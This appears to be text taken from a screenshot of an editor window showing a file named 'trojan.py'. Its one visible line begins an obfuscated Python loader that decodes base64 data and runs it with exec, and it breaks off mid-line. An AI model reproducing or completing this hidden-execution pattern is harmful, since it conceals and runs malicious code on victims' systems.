 trojan.py
File Edit Search Options Help
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.vers